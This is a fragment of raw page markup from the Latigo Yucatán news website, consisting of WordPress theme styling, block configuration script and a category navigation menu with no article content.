.td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none;margin:0px}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_80 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_80 .td-load-more-wrap a:hover{color:var(--center-demo-1);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--center-demo-1)}.tdi_80 .td-module-exclusive .td-module-title a:before{display:none}.tdi_80 .entry-title{margin:0px;font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-weight:500!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap,.tdi_80 .td-load-more-wrap{margin-top:0px}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:10px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_80 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td-image-wrap{padding-bottom:110%}.tdi_80 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_80 .td-image-container,.ie11 .tdi_80 .td-image-container{flex:0 0 auto}.tdi_80 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"33.33333333%","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","all_modules_space":"0","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"#000000","title_txt":"#000000","limit":"3","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","f_title_font_transform":"","modules_gap":"eyJwaG9uZSI6IjAiLCJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","sort":"","el_class":"td-publication-slider","ajax_pagination":"next_prev","td_ajax_preloading":"preload","pag_space":"0","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"var(--center-demo-1)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","time_ago":"yes","show_modified_date":"yes","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","excl_show":"none","art_btn":"0","locked_only":"yes","m_bg":"var(--center-demo-2)","header_text_color":"var(--center-demo-2)","accent_text_color":"var(--center-demo-1)","header_color":"var(--center-demo-2)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "0";
block_tdi_80.found_posts = "0";
block_tdi_80.header_color = "var(--center-demo-2)";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "0";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-mc1-wrap"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_82{min-height:0}.tdi_82>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}</style>
<div class="tdi_81_rand_style td-element-style" ></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:25px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:20px!important;display:inline-block!important}}</style>
<style>#tdm-popup-modal-td_m_246d{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:1280px;border-radius:0px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:#000000}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:60px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:var(--center-demo-1)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:var(--center-demo-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_88 .tdm-btn-text,body .tdi_88 i{color:#000000}body .tdi_88 svg{fill:#000000}body .tdi_88 svg *{fill:inherit}body .tdi_88:hover .tdm-btn-text,body .tdi_88:hover i{color:var(--center-demo-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_88:hover svg{fill:var(--center-demo-1)}body .tdi_88:hover svg *{fill:inherit}.tdi_88 svg{width:26px;height:auto}.tdi_88{padding:0px;height:auto;line-height:1}.tdi_88 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_88 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_88 svg{width:20px;height:auto}.tdi_88 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-sm tdi_88 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row"  >
<style scoped>.tdi_90{min-height:0}</style><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:table}.tdi_92{padding-top:30px!important;padding-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_92{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_91_rand_style td-element-style" ></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_95 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:40px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:30px!important;padding-bottom:10px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_96 .tdm-title{color:#ffffff}.tdc-row .tdi_96 .tdm-title{font-family:Bigshot One!important;font-size:50px!important;line-height:1!important;font-weight:400!important;letter-spacing:-4px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_96 .tdm-title{font-size:46px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_96 .tdm-title{font-size:38px!important;letter-spacing:-3px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_96 "><h3 class="tdm-title tdm-title-sm">Latigo Yucatán</h3></div></div></div></div><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}.tdi_98{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:30px!important;padding-bottom:30px!important}}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-top:-7px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_102 .tdm-title{color:#ffffff}.tdc-row .tdi_102 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_102 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_102 "><h3 class="tdm-title tdm-title-sm">Menú</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_103 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_103 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_103 ul li a{justify-content:flex-start}body .tdc-row .tdi_103 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_103 ul li{margin-bottom:15px}body .tdc-row .tdi_103 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_103 a,body .tdc-row .tdi_103 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_103 li.current-menu-item>a,body .tdc-row .tdi_103 li.current-menu-ancestor>a,body .tdc-row .tdi_103 li.current-category-ancestor>a,body .tdc-row .tdi_103 li.current-page-ancestor>a,body .tdc-row .tdi_103 a:hover,body .tdc-row .tdi_103 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_103 li{font-family:Kanit!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_103 ul li{margin-bottom:12px}body .tdc-row .tdi_103 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_103 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_103 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8174"><a href="https://latigoyucatan.com/category/pais/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/"><span class="td-blm-menu-item-txt">Península</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/"><span class="td-blm-menu-item-txt">Policíacas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/"><span class="td-blm-menu-item-txt">Política</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/"><span class="td-blm-menu-item-txt">Salud</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/"><span class="td-blm-menu-item-txt">Espectáculos y Sociales</span></a></li>
